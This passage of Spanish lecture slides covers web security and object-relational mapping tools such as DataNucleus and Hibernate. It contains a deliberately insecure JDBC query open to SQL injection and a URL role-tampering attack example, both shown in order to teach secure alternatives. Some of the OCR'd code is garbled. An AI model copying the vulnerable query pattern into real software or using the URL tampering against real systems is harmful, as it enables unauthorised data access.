- **Minimizar los privilegios de la aplicación en la BD para** reducir el impacto del fallo de seguridad.













**50**

#### **Ataques por inyección**

EJEMPLO EN JAVA: JDBC

#### **VERSIÓN NO SEGURA**

String query = "SELECT account\_balance FROM user\_data" +" WHERE user name = "+ request.getParameter("customerName"); Statement statement = connection.createStatement( … ); ResultSet results = statement.executeQuery( query );

#### **VERSIÓN SEGURA: PREPARED STATEMENTS**

String custname = request.getParameter("customerName"); String query = "SELECT account balance FROM user data" +" WHERE user name = ? "; PreparedStatement pstmt = connection.prepareStatement( query pstmt.setString( 1, custname); ResultSet results = pstmt.executeQuery( );

### Ataques por inyección

#### **Ataques por inyección**

EJEMPLO EN JAVA: JDBC

#### **VERSIÓN SEGURA: PROCEDIMIENTO ALMACENADO**

String custname = request.getParameter("customerName"); CallableStatement cs = connection.prepareCall( "{call sp\_getAccountBalance(?)}"); cs.setString(1, custname); ResultSet results = cs.executeQuery();

#### **VERSIÓN SEGURA: VALIDACIÓN DE ENTRADAS (WHITE LISTS)**

```
switch(PARAM) {
 case "Value1": tableName = "Table1"; break; 
  …
 default: throw new InputValidationException
                    ("unexpected value for table name");
}
```


#### **Fallos de configuración**

En cualquier parte del sistema que da soporte a la aplicación web: sistema operativo, servidor HTTP, contenedor / servidor de aplicaciones, intérpretes (p.ej. PHP), DBMS, intranet…

Impacto:

- **Instalación de puertas traseras [backdoors].**
- **Accesos no autorizados**

…

### Otros problemas habituales

#### **Fallos de configuración**

EJEMPLO @ http://elvex.ugr.es



Intentos de acceso a una aplicación web (WordPress) **<sup>53</sup>**











### Otros problemas habituales



**54**

#### **Exposición de datos sensibles**

■ Falta de seguridad en el almacenamiento (bases de datos, ficheros, logs, copias de seguridad…) o la transmisión de datos sensibles (uso de HTTPS).

#### Impacto:

- **Modificación y robo de datos confidenciales.**
- Pérdida de confianza de los clientes.
- Costes derivados de la brecha de seguridad.
- **Problemas legales.**



#### **Exposición de datos sensibles: Almacenamiento**





### Otros problemas habituales

#### **Controles de acceso**

- **Protección del acceso a URLs o a funciones de la** aplicación a las que se hace referencias por medio de URLs+parámetros.
- $\blacksquare$  Error habitual: Control de acceso en la capa de presentación Conociendo la URL usada por la aplicación, el atacante puede tener acceso a funciones a las que no debería.





#### **Controles de acceso**



- Attacker notices the URL indicates his role /user/getAccounts
- $\blacksquare$  He modifies it to another directory (role) /admin/getAccounts, or /manager/getAccounts
- **Attacker views more** accounts than just their own



### O/R Mapping



The object-relational impedance mismatch http://impedancemismatch.com/ **59**



### O/R Mapping





### O/R Mapping

#### **Ejemplo: C#**

```
Usando ADO.NET (CLI estándar para .NET):
```

```
String sql = "SELECT ... FROM clientes WHERE id = 10"; 
DbCommand cmd = new DbCommand(connection, sql); 
Result res = cmd.Execute(); 
String name = res[0]["FIRST_NAME"];
```
Usando ORM:

```
Client client = repository.GetClient(10);
String name = client.getFirstName(); 61
```






En vez de programar manualmente la correspondencia entre objetos y tablas, se pueden utilizar metadatos para especificar la correspondencia y automatizar el proceso.





#### O/R Mapping **Herramientas de O/R Mapping** Realización de consultas: Data Map **Column Map** "Query objects" domainClass columnName tableName fieldName  $\ast$ :Query :Criteria :Criteria operator =  $"$  >" operator =  $"$ =" field = "numberOfDependents"  $field = "lastName'$  $value = 0$  $value = "four"$



### O/R Mapping



#### **Herramientas de O/R Mapping**

Almacenamiento de datos: "Repositories"







### O/R Mapping

#### **Herramientas de O/R Mapping**

**JDO** [Java Data Objects]



- JPA [Java Persistence API]: Lenguaje de consulta JPQL
- DataNucleus (JDO & JPA), e.g. Google App Engine
- Hibernate (Java, JPA) & Nhibernate (.NET)
- **i**BATIS (Java, .NET, Ruby)  $\rightarrow$  MyBATIS (Java)



#### **DataNucleus** (JDO & JPA)



1. Clases en Java

public class Product { String name; String description; double price; … }

public class Book extends Product { String author; String isbn; String publisher; … }







#### **DataNucleus** (JDO & JPA)

2b. Persistencia (XML)



```
<?xml version="1.0"?>
<!DOCTYPE orm PUBLIC "-//Sun Microsystems, Inc.//DTD Java Data Objects Metadata 2.0//EN" 
   "http://java.sun.com/dtd/orm_2_0.dtd">
\langleorm\rangle<package name="org.datanucleus.samples.jdo.tutorial">
    <class name="Product" identity-type="datastore" table="JDO_PRODUCTS">
      <inheritance strategy="new-table"/>
      <field name="name">
         <column name="PRODUCT_NAME" length="100" jdbc-type="VARCHAR"/></field>
      <field name="description">
         <column length="255" jdbc-type="VARCHAR"/></field></class>
    <class name="Book" identity-type="datastore" table="JDO_BOOKS">
      <inheritance strategy="new-table"/>
      <field name="isbn">
          <column length="20" jdbc-type="VARCHAR"/></field>
      <field name="author">
          <column length="40" jdbc-type="VARCHAR"/></field>
      <field name="publisher">
          <column length="40" jdbc-type="VARCHAR"/></field></class>
    </package>
</orm>
                                                                                   68
```
## Herramientas de O/R Mapping

#### **DataNucleus** (JDO & JPA)



3. Instrumentación de las clases: JDO "Enhancers"

Usando Ant ant enhance

Usando Maven mvn datanucleus:enhance

Manualmente java –cp … org.datanucleus.enhancer.DataNucleusEnhancer \*.java



#### **DataNucleus** (JDO & JPA)



#### 4. Generación automática del esquema de la base de datos

#### Fichero de configuración (datanucleus.properties)

javax.jdo.PersistenceManagerFactoryClass=org.datanucleus.jdo.JDOPersistenceManagerFactory javax.jdo.option.ConnectionDriverName=org.hsqldb.jdbcDriver javax.jdo.option.ConnectionURL=jdbc:hsqldb:mem:nucleus1 javax.jdo.option.ConnectionUserName=sa

javax.jdo.option.ConnectionPassword= javax.jdo.option.Mapping=hsql

datanucleus.autoCreateSchema=true datanucleus.validateTables=false

ant createschema

datanucleus.validateConstraints=false



**JDO BOOKS** +BOOK ID  $AUTHOR$ **ISBN PUBLISHER** 

Usando Maven

Usando Ant

mvn datanucleus:schema-create

#### Manualmente

java –cp … org.datanucleus.store.rdbms.SchemaTool -props datanucleus.properties -create \*.java **<sup>70</sup>**



**71**

### Herramientas de O/R Mapping

**DataNucleus** (JDO & JPA)



#### 5. Uso desde una aplicación: CREATE

```
PersistenceManagerFactory pmf = 
  JDOHelper.getPersistenceManagerFactory("datanucleus.properties"); 
PersistenceManager pm = pmf.getPersistenceManager();
Transaction tx=pm.currentTransaction();
try {
    tx.begin();
    Product product = new Product("iPad", "Apple tablet", 649.99);
    pm.makePersistent(product);
    tx.commit();
} finally {
    if (tx.isActive()) tx.rollback();
    pm.close();
}
```
### **DataNucleus** (JDO & JPA)



### 5. Uso desde una aplicación: READ

```
Transaction tx=pm.currentTransaction();
try {
    tx.begin();
    Extent e = pm.getExtent(Product.class, true);
    Query q = pm.newQuery(e,"price < 1500.00");
    q.setOrdering("price ascending");
    Collection c = (Collection) q.execute();
    for (Product p: c) { … }
    tx.commit();
} finally {
    if (tx.isActive()) tx.rollback();
    pm.close();
}
```


# Herramientas de O/R Mapping

**DataNucleus** (JDO & JPA)



### 5. Uso desde una aplicación: DELETE

```
Transaction tx = pm.currentTransaction();try {
    tx.begin();
    ... 
    pm.deletePersistent(product);
    tx.commit();
} finally {
    if (tx.isActive()) tx.rollback();
    pm.close();
}
```


#### **Hibernate**



1. Clase en Java [POJO: Plain Old Java Object]

```
public class Employee 
{
  private int id;
  private String firstName;
  private String lastName;
  private int level;
  … 
  // Métodos get & set
  …
}
```


# Herramientas de O/R Mapping

#### **Hibernate**



2. Tabla en la base de datos relacional (p.ej. MySQL)

```
create table EMPLOYEE (
  id INT NOT NULL auto_increment,
  first_name VARCHAR(20) default NULL,
   last name VARCHAR(20) default NULL,
  level INT default NULL,
